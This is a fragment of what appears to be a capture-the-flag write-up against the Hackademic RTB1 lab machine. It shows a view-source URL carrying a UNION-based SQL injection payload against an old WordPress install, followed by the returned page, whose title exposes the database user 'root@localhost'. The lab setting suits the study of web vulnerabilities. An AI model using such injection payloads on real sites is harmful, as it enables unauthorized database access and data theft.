 view-source:http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 111,user(),333,444,555 #
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
html xmlns="http://www.w3.org/1999/xhtml">
head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 1.5.1.1" /> <!-- leave this for stats -->
<title>Hackademic.RTB1   &raquo; root@localhost</title>
<link rel="stylesheet" href="/Hackademic_RTB1/wp-content/themes/starburst/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Hackademic_RTB1/?feed=rss2" />
<link rel="alternate" type="text/xml" title="RSS .92" href="/Hackademic_RTB1/?feed=rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="/Hackademic_RTB1/?feed=atom" />
<link rel="pingback" href="/Hackademic_RTB1/xmlrpc.php" />